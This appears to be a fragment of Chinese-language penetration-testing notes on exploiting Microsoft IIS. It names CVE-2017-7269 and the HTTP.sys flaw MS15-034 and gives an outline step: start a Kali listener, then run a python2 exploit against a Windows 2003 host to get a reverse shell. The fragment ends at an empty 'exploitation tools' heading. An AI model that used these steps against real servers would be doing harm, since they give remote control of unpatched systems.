
IIS RCE-CVE-2017-7269
kali开启监听:
python2 加shell 2003ip 80 kail 端口
IIS7x
HTTPSYS远程代码执行(MS15-034)MS-->Microsoft2015-034
利用工具: